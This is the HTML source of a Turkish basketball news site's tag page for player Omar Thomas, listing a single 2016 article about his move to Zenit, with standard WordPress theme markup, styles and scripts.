			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Omar Thomas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Omar Thomas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/omar-thomas-zenite-gecti/"  rel="bookmark" class="td-image-wrap " title="Omar Thomas, Zenit&#8217;e geçti" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/omar-thomas-zenite-gecti/"  rel="bookmark" title="Omar Thomas, Zenit&#8217;e geçti">Omar Thomas, Zenit&#8217;e geçti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/utkan-sahin/">Utkan Şahin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-01T21:47:28+02:00" >01/03/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/omar-thomas-zenite-gecti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69416537ee7ff
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' id='jquery.wp-smartcrop-js-extra'>
/* <![CDATA[ */
var wpsmartcrop_options = {"focus_mode":"power-lines"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.7' id='jquery.wp-smartcrop-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>